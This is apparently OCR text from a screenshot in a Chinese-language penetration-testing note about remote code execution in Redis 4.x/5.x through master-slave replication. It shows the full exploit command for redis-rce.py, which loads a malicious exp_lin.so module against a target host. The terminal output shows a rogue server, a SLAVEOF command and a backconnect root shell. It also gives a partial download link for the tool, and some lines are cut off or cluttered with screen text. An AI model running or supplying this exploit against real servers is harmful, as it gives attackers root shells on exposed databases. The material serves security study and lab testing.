 python redis-rce.py -r 192.168.1.103 -p 6379 -L 192.168.1.101 -f exp_lin.so -
⌥⌘2
5/24, 8:42 PM 5.1 kB↓ 5.1 kB↑ 43% 10 GB 29%
syst1m@localhost ~/newpentest/Redis-RCE-master
python redis-rce.py -r 192.168.1.103 -p 6379 -L 192.168.1.101 -f exp_lin.so -a 123456
REDIS RCE
[*] Connecting to  192.168.1.103:6379...
[*] Listening on 192.168.1.101:21000
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.1.101:50398
[*] Setting filename
[*] Tring to run payload
[+] Accepted connection from 192.168.1.101:21000
[*] Closing rogue server...
[+] Received backconnect, use exit to exit...
$ id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
$ echo syst1m
syst1m
$
从利用
基于主从复制的RCE
• 影响范围
Redis 4.x/5.x
• 工具下载地址
https://github.com/jas502n/Redis-
• 主从利用
python redis-rce.py -r 192.168.1
ChaBug